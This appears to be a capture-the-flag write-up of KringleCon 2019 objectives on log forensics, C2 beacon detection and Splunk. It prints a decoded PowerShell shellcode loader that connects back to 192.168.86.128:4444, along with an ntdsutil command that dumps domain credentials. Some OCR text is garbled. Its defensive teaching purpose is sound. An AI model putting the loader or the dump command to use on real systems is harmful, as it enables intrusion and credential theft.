| 17 Christmas Tree Lane                                                                                                    | *                    |
| North Pole                                                                                                    | ₹¥⊁yk ⊾              |
| From: A Concerned and Aggrieved Character                                                                                                    |                      |
| Summer Summer States and States and | Atte T               |
| \$ <u></u>                                                                                                    |                      |
|                                                                                                    |                      |
| Attention, All, Elf la niversity personnel                                                                                                    | 4                    |
|                                                                                                    | , t                  |
| XIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII                                                                                                    | XI ¥                 |
| \$11111111111111111111111111111111111111                                                                                                    |                      |
|                                                                                                    | J.L.                 |
| Contidentia                                                                                                    |                      |
| \$11111111111111111111111111111111111111                                                                                                    | $\neg$ $\uparrow$ '' |
|                                                                                                    | • T                  |
|                                                                                                    |                      |
|                                                                                                    |                      |
|                                                                                                    |                      |
| If you do not accede to our demands, we will be forced to take matters into our own hands.                                                                                                    | 4                    |
| We do not make this threat lightly. You have less than six months to act demonstrably.                                                                                                    |                      |
| Sincerely,                                                                                                    |                      |
|                                                                                                    |                      |
| A concerned and Agarieved Character                                                                                                    |                      |





Date: February 28, 2019

To the Administration, Faculty, and Staff of Elf University 17 Christmas Tree Lane North Pole

From: A Concerned and Aggrieved Character

Subject: **DEMAND**: Spread Holiday Cheer to Other Holidays and Mythical Characters... OR ELSE!

Attention All Elf University Personnel,

It remains a constant source of frustration that Elf University and the entire operation at the North Pole focuses exclusively on Mr. S. Claus and his year-end holiday spree. We URGE you to consider lending your considerable resources and expertise in providing merriment, cheer, toys, candy, and much more to other holidays year-round, as well as to other mythical characters. For centuries, we have expressed our frustration at your lack of willingness to spread your cheer beyond the inaptly-called "Holiday Season." There are many other perfectly fine holidays and mythical characters that need your direct support year-round.

If you do not accede to our demands, we will be forced to take matters into our own hands. We do not make this threat lightly. You have less than six months to act demonstrably.

Sincerely,

--A Concerned and Aggrieved Character

This letter is shocking indeed, but keeping our mind on the mission, we must find out the first word thats ALL CAPS in the subject line of the letter.

Solution:

DEMAND





This objective can be solved by manually sifting through logs, or more simply through the use of a 3<sup>rd</sup> party tool or script. In this case we 're noting 2 ways of solving the challenge, one utilizing <u>Evtx Explorer/EvtxECmd by Eric Zimmerman</u>, and another using the <u>Deep Blue</u> <u>CLI</u> tool by Eric Conrad.

Utilising EvtxECmd we first convert our evtx file into a csv file.

~\$ EvtxECmd.exe -f D:\Downloads\Security.evtx\Security.evtx -csv D:\Downloads\Security.evtx\security.csv

| VEXECMO | version | 0.4.5.1 |
|---------|---------|---------|
|         |         |         |
|         |         |         |

Author: Eric Zimmerman (saericzimmerman@gmail.com) https://eithub.com/EricZimmerman/evtx

Command line: -f D:\Downloads\Security.evtx\Securityhevtx --csv D:\Downloads\Security.evtx\security.csv

Path to 'D:\Downloads\Security evtx\security csy' doesn't exist (rea

CSV output will be saved to 'D:\Downloads\Security.evtx\security.csv\20191213104220\_EvtxECmd\_Output.csv'

maps loaded: 53

Event log details Flags: None Chunk count: 45 Stored/Calculated CRC: 76FD0932/76FD0932 Earliest timestamp: 2019-08-24 00:00:13.4635115 Latest timestamp: 2019-11-19 12:23:57.0248392 Total event log records found: 4,833

Records included: 4,833 Errors: 0 Events dropped: 0



Processed 1 file in 2.9806 seconds

From here we can now view the csv entries using Evtx Explorer, and locate the account which was successfully logged on after a series of failed logon attempts.

| Failed logon              | -/-                          | DC1 (127.0.0.1)               | larget: ELFU\smullingfluff              |
|---------------------------|------------------------------|-------------------------------|-----------------------------------------|
| A logon was attempted usi | -\-                          | 127.0.0.1:445                 | Target: ELFU\sscarletpie                |
| Failed logon              | -\-                          | DC1 (127.0.0.1)               | Target: ELFU\sscarletpie                |
| A logon was attempted usi | -\-                          | 127.0.0.1:445                 | Target: ELFU\supatree                   |
| Failed logon              | -\-                          | DC1 (127.0.0.1)               | Target: ELFU\supatree                   |
| A logon was attempted usi | -/-                          | 127.0.0.1:445                 | Target: ELFU\tcandybaubles              |
| Failed logon              | - \ -                        | DC1 (127.0.0.1)               | Target: ELFU\tcandybaubles              |
| A logon was attempted usi | -\-                          | 127.0.0.1:445                 | Target: ELFU\ttinselbubbles             |
| Failed logon              | -\-                          | DC1 (127.0.0.1)               | Target: ELFU\ttinselbubbles             |
| A logon was attempted usi | -\-                          | 127.0.0.1:445                 | Target: ELFU\twinterfig                 |
| Failed logon              | -\-                          | DC1 (127.0.0.1)               | Target: ELFU\twinterfig                 |
| A logon was attempted usi | -\-                          | 127.0.0.1:445                 | Target: ELFU\wopenslae                  |
| Failed logon              | -\-                          | DC1 (127.0.0.1)               | Target: ELFU\wopenslae                  |
| A logon was attempted usi | -\-                          | 127.0.0.1:445                 | Target: ELFU\ygoldentrifle              |
| Failed logon              | -\-                          | DC1 (127.0.0.1)               | Target: ELFU\ygoldentrifle              |
| A logon was attempted usi | -\-                          | 127.0.0.1:445                 | Target: ELFU\ygreenpie                  |
| Failed logon              | -\-                          | DC1 (127.0.0.1)               | Target: ELFU\ygreenpie                  |
| NTLM authentication reque |                              |                               | Target: supatree                        |
| Administrative logon      | ELFU\supatree (S-1-5-21-3433 |                               | SeSecurityPrivilege, SeBackupPrivilege, |
| Successful logon          | -\-                          | WORKSTATION (192.168.86.128)  | Target: ELFU\supatree                   |
| An account was logged off |                              |                               | Target: ELFU\supatree                   |
| Administrative logon      | ELFU\DC1\$ (S-1-5-18)        |                               | SeSecurityPrivilege, SeBackupPrivilege, |
| Successful logon          | -\-                          | - (::1)                       | Target: ELFU.ORG\DC1\$                  |
| An account was logged off |                              |                               | Target: ELFU\DC1\$                      |
| Administrative logon      | ELFU\DC1\$ (5-1-5-18)        |                               | SeSecurityPrivilege, SeBackupPrivilege, |
| Successful logon          | -\-                          | - (fe80::75f6:7c88:9877:ce71) | Target: ELFU.ORG\DC1\$                  |
| An account was logged off |                              |                               | Target: ELFU\DC1\$                      |

From these logs we can see that the user supatree is likely the culprit; however, we can also use the Deep Blue CLI tool to confirm this.

#### ~\$ .\DeepBlue.ps1 .\Security.evtx

The end result is an entry for multiple admin logons associated with the username supatree.

| Date<br>Log | : 8/24/2019 9:30:20 AM<br>: Security           |
|-------------|------------------------------------------------|
| EventID     | : 4672                                         |
| Message     | : <u>Multiple admin logons</u> for one account |
| Results     | : Username: supatree                           |
|             | User SID Access Count: 2                       |
| Command     | :                                              |
| Decoded     | :                                              |

## $\chi_{\chi}$

Looking at the number of failed logon attempts we can see that supatree also has 1 less failed logon than all others which in this case is indicative of a successful password spray.





| Date<br>Log<br>EventID<br>Message<br>Results<br>Command<br>Decoded | 8/24/2019 9:30:20 AM<br>Security<br>4672<br>High number of logon failures for<br>Username: ltrufflefig<br>Total logon failures: 77       | one | account |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|---------|
| Date<br>Log<br>EventID<br>Message<br>Results<br>Command<br>Decoded | 8/24/2019 9:30:20 AM<br>Security<br>4672<br>High number of logon failures for<br>Username: supatree<br>Total logon failures: 76          | one | account |
| Date<br>Log<br>EventID<br>Message<br>Results<br>Command<br>Decoded | 8/24/2019 9:30:20 AM<br>Security<br>4672<br>High number of logon failures for<br>Username: mstripysleigh<br>Total logon failures: 77     | one | account |
| Date<br>Log<br>EventID<br>Message<br>Results<br>Command<br>Decoded | 8/24/2019 9:30:20 AM<br>Security<br>4672<br>High number of logon failures for<br>Username: pbrandyberry<br>Total logon failures: 77      | one | account |
| Date<br>Log<br>EventID<br>Message<br>Results<br>Command<br>Decoded | 8/24/2019 9:30:20 AM<br>Security<br>4672<br>High number of logon failures for<br>Username: civysparkles<br>Total logon failures: 77      | one | account |
| Date<br>Log<br>EventID<br>Message<br>Results<br>Command<br>Decoded | 8/24/2019 9:30:20 AM<br>Security<br>4672<br>High number of logon failures for<br>Username: sscarletpie<br>Total logon failures: 77       | one | account |
| Date<br>Log<br>EventID<br>Message<br>Results<br>Command<br>Decoded | 8/24/2019 9:30:20 AM<br>Security<br>4672<br>High number of logon failures for<br>Username: ftwinklestockings<br>Total logon failures: 77 | one | account |





Solution:

supatree

# **OBJECTIVE 4: WINDOWS LOG ANALYSIS:** DETERMINE ATTACKER TECHNIQUE

## 4) Windows Log Analysis: Determine Attacker Technique

Difficulty: 🖊 🌲 🌲

Using these normalized Sysmon logs, identify the tool the attacker used to retrieve domain password hashes from the lsass.exe process. For hints on achieving this objective, please visit Hermey Hall and talk with SugarPlum Mary.

This objective is actually phrased in a manner which can be confusing. The question states a tool was used to retrieve domain password hashes from the lsass.exe process; however, the password hashes weren't taken from lsass, instead the password hashes for the entire domain were retrieved using another process spawning out of lsass, which is the expected answer we need to discover.

Following a tip gained from SugarPlum Mary, we find 2 useful tools for performing analysis on the normalized Sysmon logs, Event Query Language (eql) and jq. Looking at the SANS Penetration Testing blog post <u>(EQL Threat Hunting)</u> we're able to formulate a query to look into process accessed events (Sysmon event type 10) which usually would allow us to see what process accessed lsass; however, this yields no results which is strange. Using some quick grepfoo, we can see what event types have been captured in Sysmon.

~\$ cat sysmon-data.json | grep event type | uniq

Out of the results, the following event types were found.

"event\_type": "process"
"event\_type": "registry"
"event\_type": "file"
"event\_type": "network"

This told us that there were no process accessed events which are necessary for identifying interaction with Isass. Thinking there may be Isass referenced within a process command line I ran another check.

~\$ eql query -f sysmon-data.json 'process where process\_name = "\*"' | jq |
grep lsass





"parent\_process\_name": "lsass.exe",
"parent process path": "C:\\Windows\\System32\\lsass.exe",

So at this point we can see that lease has run another process as it is noted as the the parent process. This in itself is suspicious as a process spawning out of lease should never occur under normal circumstances, so we drill into this further.

```
~$ eql query -f sysmon-data.json 'process where parent_process_name =
"lsass.exe"' | jq "{process name,command line,pid}"
```

This highlights an unusual entry.

```
"process_name": "cmd.exe"
"command_line": "C:\\Windows\\system32\\cmd.exe"
"pid": 3440
```

At this point the results made it clear that lsass had been injected into, and then spawned a command prompt; however, this didn't bring us any closer to the objective. Neither cmd, PowerShell, or (through analysis mentioned in the below bonus section), Metasploit are the correct answer.

Figuring the question may be worded questionably, we can go back and create a query which gives us any process with that command prompt as the parent.

```
~$ eql query -f sysmon-data.json 'process where ppid == 3440' | jq
"{process name,command line,pid}"
```

and low and behold this gives an answer which stood out like Krampus up a Christmas Tree.

```
"process_name": "ntdsutil.exe"
   "command_line": "ntdsutil.exe \"ac i ntds\" ifm \"create full c:\\hive\" q
q",
   "pid": 3556
```

From this it was clear that the ntds utility was interacting with NT Directory Services and creating a full "installation" backup at C.\\hive. This backup can then be used (so long as the system hive is also taken as this contains the decryption key) to decrypt all user credentials stored within the NTDS.dit file on this Domain Controller.



Looking at the SANS Penetration Testing blog post <u>'EQL Threat Hunting'</u> we're able to formulate a query to find anomalous command lines.





~\$ eql query -f sysmon-data.json 'process where length(command\_line) > 200
and not process\_name in ("chrome.exe", "ngen.exe") '| jq
"{process name,command line}"

This query resulted in a number of results for PowerShell invoking a base64 encoded, compressed script into memory.

powershell.exe -nop -w hidden -noni -c \"if([IntPtr]::Size -eq 4)(8b='powershell.exe')else(8b=Senv:windir+'\\syswow64\\WindowsPowerShell\\v1 .0\\powershell.exe')else(8b=Senv:windir+'\\syswow64\\WindowsPowerShell\\v1 System.Diagnostics.ProcessStartInfo;\$s.FileName=\$b;\$s.Arguments='-noni -nop w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(''H4sIAE7e010CA7VW bW/aSBD+nEj9DlaEZFshGAeatJEq32o3m+AEVIAQIK6LVT2L1jasIDo9b/fGHCbqUlde9JZeVnvz szOPPMjP00cgWNI4nVqtLnN6cnXcxXCMFTZo2ilBG01PTmBgwLD0kdJmaDlsh6HmEbT6+tayj mJx0G91CICJ&L34VSREG1068H0eHk/G62IK60PkuPP0stPs&w04pta9idE+kcRV52101dnPlScpa MCkX+9ElWJ+f6tNRYpZgliuxsE0HCkseYrEpf10zC/nZJFNmmLo+T2Be1BxpVLkqDKME+uqVra2IT MY+9RFYhBvjhRKQ&kiCaTP1wqMiw7PLYRZ7HSZLIRWmSc25Mp38o+t052kkaEKViQIj5cO4Wvqk RR44shj577409ByBKdRMFVVEFVHT00pRC1jRe13zcC32ZJ)9qtKyks1k0oKrhYhiz9BacdeyshBT3 7FzX3eVXjy3ANSY6cvjn1c6JsguAlUWB1MtmvCfimd00E7sU+SwWiZMM9WMR8c6+FPk+Jov2KrFT YRA/OsuhzA3ouDbLGzYmw5h6U1A45r1wu&2f8710vPpRorbC1G12dmuvAYw&RnZx1fKwM7BIUU+ HCTmGjeMhay/L&g1ojpKrrpFS5hGXENSA15B/tTvnTnkQ2GtyCYhAHR4B+TUfKA6yaWP9NTmt 2fvCTXEE66StRNodbcouQg1thX1rCU00MRskW8X8rf3UVTg1LE5Gbm6HF1+31eL0ETx1IWMQed 9ZEpdilgFR1EzqEWFr0CC/VX4VhbmDCOALK0hDbCThe+tjAccHBzXC0SFFjhkpEQhPV132Q4gAo /en3PHBwQT/7ewZz1B9ZmQQ1vHAPsuuwBS11eUCCkc66sL+j3e/6BjgRY2TYXKUvC4mx12kdC4w wrYyMA4X2SPABUT55Fc4IRcvg/dQ/xmr3dEagmdsRc2j5eqo3VLRt+B7kixfUr76a9MDvef577y Eos2+zwe6ZzkbedYU4DUvcdC1hN0aLhYEM+8FYFFFI7NEy07i6M7bgzukgb/ysze6M3a2sP08Wg w3dxt3JW1/RHb9VoPo5w02Rey9T08Qh5iCv9YK5f3c2jDCccGCsjk0Gdx21TA51uFZNvC7p7XVAA WqAzDCMzW7SpBHZCcze9KHN74B7MRKRNdK0YaAFYHFmY4WMkDZWqGEte47rt3VhscDur570ufgMx W3dxt3JW1/RHb9VoPo5w02Rey9T08Qh5iCv9K5f3c2jDCccGCsjk0Gdx21TA51uFZNvC7p7XVAA WqAzDCMzW7SpBHZCc2e9KHN74B7MRKRNdK0YaAFYHFmY4WMkDZWqGEte47rt3VhscDur570ufgMx W3dxt3JW1/RHb9VoPo5w02Rey9T08Qh5iCv9K5f3c2jDCccGCsjk0Gdx21TA51uFZNvC7p7XVAA WqAzDCMzW7SpBHZCc2e9KHN74B7MRKRNdK0YaAFYHFmY4WMkDZWqGEte47rt3VhscDur570ufgMx W3dxt3JW1/RHb9V

Placing this into <u>CyberChef</u>, base64 decoding it and then decompressing it provides us with the below output.

function 1C4 {
 Param (\$wuuE, \$aBFd)
 \$la = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object {
 \$\_.GlobalAssemblyCache -And \$\_.Location.Split('\\')[-1].Equals('System.dll')
}).GetType('Microsoft.Win32.UnsafeNativeMethods')
 return \$la.GetMethod('GetProcAddress',

[Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke(\$null, @([System.Runtime.InteropServices.HandleRef](New-

```
Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr),
($la.GetMethod('GetModuleHandle')).Invoke($null, @($wuuE)))), $aBFd))
function wgg {
      Param (
            [Parameter(Position = 0, Mandatory = $True)] [Type[]] $wnWi6,
            [Parameter(Position = 1)] [Type] $jM = [Void]
      $b6 = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object
System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InM
emoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed,
AnsiClass, AutoClass', [System.MulticastDelegate])
      $b6.DefineConstructor('RTSpecialName, HideBySig, Public',
[System.Reflection.CallingConventions]::Standard,
$wnWi6).SetImplementationFlags('Runtime, Managed')
      $b6.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $jM,
$wnWi6).SetImplementationFlags('Runtime, Managed')
      return $b6.CreateType()
[Byte[]]$lrvI =
[System.Convert]::FromBase64String("/OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/r
mb////AcMpxnXBw7vgHSoKaKaVvZ3/1TwGfAqA++B1BbtHE3JvagBT/9U=")
$iNet =
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((1C4
kernel32.dll VirtualAlloc), (wgg @([IntPtr], [UInt32], [UInt32], [UInt32])
([IntPtr]))).Invoke([IntPtr]::Zero, $lrvI.Length,0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($lrvI, 0, $jNet, $lrvI.length)
adsHP =
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((1C4
kernel32.dll CreateThread), (wgg @([IntPtr], [UInt32], [IntPtr], [IntPtr],
[UInt32], [IntPtr])
([IntPtr]))).Invoke([IntPtr]::Zero,0,$jNet,[IntPtr]::Zero,0,[IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((1C4
kernel32.dll WaitForSingleObject), (wgg @([IntPtr],
[Int32]))).Invoke($adsHP,0xffffffff) | Out-Null
```



This payload has a number of functions, but in essence is just attempting to allocate the highlighted base64 encoded shellcode into memory. By taking this and converting it to hex using CyberChef, and by removing all spaces between hex values, we can then use the tool scdbg to determine exactly what this shellcode is attempting to do.

```
~$ scdbg /f shellcode.dat /findsc
           Loaded 2d4 bytes from file shellcode.dat
           Detected straight hex encoding input format converting...
           Testing 745 offsets | Percent Complete: 99% | Completed in 312 ms
                                           final_eip=7c801d7b LoadLibraryA
           0) offset=0x0
                               steps=MAX
           1) offset=0x6
                                           final_eip=401055
           3) offset=0xb
                               steps=MAX
                                            final_eip=401057
           Select index to execute:: (int/reg) 0
           Loaded 2d4 bytes from file shellcode.dat
           Detected straight hex encoding input format converting...
          Initialization Complete..
           Max Steps: 2000000
           Using base offset: 0x401000
           40109d LoadLibraryA(ws2_32)
           4010ad WSAStartup(190)
           4010ca WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
           4010d6 connect(h=42, host: 192.168.86.128 , port: 4444 ) = 71ab4a07
4010d6 connect(h=42, host: 192.168.86.128 , port: 4444 ) = 71ab4a07
           4010d6 connect(h=42, host: 192.168.86.128 , port: 4444
                                                                = 71ab4a07
           Stepcount 2000001
```

From this output we can see clearly that the shellcode is attempting to connect back to 192.168.86.128 on port 4444 (which is the default port for Meterpreter). Using eql we can check the sysmon network events to confirm our findings.

```
~$ eql query -f sysmon-data.json 'network where destination_port == "4444"' |
jq "{process_path,pid,destination_address,destination_port}"
```

```
"process_path": "C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe",
"pid": 3588,
"destination_address": "192.168.86.128",
"destination_port": "4444"
"process_path": "C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe",
"pid": 4056,
"destination_address": "192.168.86.128",
"destination_port": "4444"
"process_path": "C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe",
"pid": 2564,
"destination_address": "192.168.86.128",
"destination_address": "192.168.86.128","
```

# **OBJECTIVE 5:** WINDOWS LOG ANALYSIS: DETERMINE COMPROMISED SYSTEM

## 5) Network Log Analysis: Determine Compromised System

Difficulty: 🖊 🌲 🌲 🌲

The attacks don't stop! Can you help identify the IP address of the malware-infected system using these <u>Zeek logs</u>? For hints on achieving this objective, <u>please visit the Laboratory and talk with Sparkle</u> Redberry.

## This objective can be solved using <u>RITA</u> (Real Intelligence Threat Analytics) or by using grep. The aim of this objective is to find the IP address of the malware-infected system which is beaconing to a C2 server.

If we install RITA using either docker or the installation script provided on the RITA repo, we can use the show-beacons parameter to list out hosts which show signs of C2 activity. In this case we have cloned the Rita repository, changed into it (~/Desktop/Kringlecon2019/rita-master), and then run commands to setup our log location and config location.

```
~/Desktop/Kringlecon2019/rita-master# docker pull quay.io/activecm/rita
~/Desktop/Kringlecon2019/rita-master# export
~/Desktop/Kringlecon2019/rita-master# CONFIG=~/Desktop/Kringlecon2019/rita-
master/etc/rita.yaml
~/Desktop/Kringlecon2019/rita-master# export LOGS=/media/sf_Shared/elfu-
zeeklogs/elfu-zeeklogs
~/Desktop/Kringlecon2019/rita-master# docker-compose run --rm rita import
/logs your-dataset
```

After ensuring we've configured docker to run Rita correctly and import our logs using the above, we can then list out any hosts that show signs of C2 beacons.

~/Desktop/Kringlecon2019/rita-master# docker-compose run --rm rita showbeacons your-dataset -H

In this case a number of results have been generated; however, one has considerably more connections than others and a consistent interval range. This is indicative of beacons to a C2.



|                 | done |      |  |  |
|-----------------|------|------|--|--|
|                 |      |      |  |  |
|                 |      | 7660 |  |  |
| 192.168.134.132 |      |      |  |  |
|                 |      |      |  |  |
|                 |      |      |  |  |
|                 |      |      |  |  |
|                 |      |      |  |  |
|                 |      |      |  |  |
|                 |      |      |  |  |
|                 |      |      |  |  |
|                 |      |      |  |  |
|                 |      |      |  |  |
|                 |      |      |  |  |

From here we already have our answer. If we want to dive further, we can with RITA, but alternatively we can also use a bit of grep-foo to search for POST requests from this IP.

```
~$ cat /media/sf_Shared/elfu-zeeklogs/elfu-zeeklogs/* | grep
"192.168.134.130" | grep "POST"
```

|              |  |  |  | 9.0; Windows |  |  |     |  |
|--------------|--|--|--|--------------|--|--|-----|--|
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  | OK- |  |
| d text/plain |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |
|              |  |  |  |              |  |  |     |  |

With this we can see what appears to be the C2 beacon including User Agent, URI, and destination IP address.



Bonus:

RITA doesn't just stand for Real Intelligence Threat Analytics, it is also named after John Strand's mother Rita Strand in memory of her. This is also where the logo for RITA comes from. More information can be found at <u>Blackhills Infosec</u>.





At this point if you go back to the Quad and talk to Santa, you find out that the Turtle Doves being by the fireplace wasn't a mere coincidence and that they were stolen!



# **OBJECTIVE 6: SPLUNK**

# 📀 6) Splunk

### Difficulty: 🐥 🖡 🌲 🌲



Access https://splunk.elfu.org/ as elf with password elfsocks. What was the message for Kent that the adversary embedded in this attack? The SOC folks at that link will help you along! For hints on achieving this objective, please visit the Laboratory in Hermey Hall and talk with Prof. Banas.

This objective can be solved using Splunk at <u>https://splunk.elfu.org/</u> with the username elf and password elfsocks. From here we are presented with a challenge question we must answer around the message left for Kent which was embedded in an adversaries attack.

# The Search for Holiday Cheer Challenge

- 1. Your goal is to answer the Challenge Question. You will include the answer to this question in your HHC write-up!
- 2. You **do not** need to answer the training questions. You may simply search through the Elf U SOC data to find the answer to the final question on your own.
- 3. If you need some guidance, answer the training questions! Each one will help you get closer to the answering the Challenge Question.
- 4. Characters in the SOC Secure Chat are there to help you. If you see a blinking red dot next to a character, click on them and read the chat history to learn what they have to teach you! And don't forget to scroll up in the chat history!
- 5. To search the SOC data, just click the Search link in the navigation bar in the upper left hand corner of the page.
- 6. This challenge is best enjoyed on a laptop or desktop computer with screen width of 1600 pixels or more.
- 7. WARNING This is a defensive challenge. Do not attack this system, web application, or back-end APIs. Thank you!

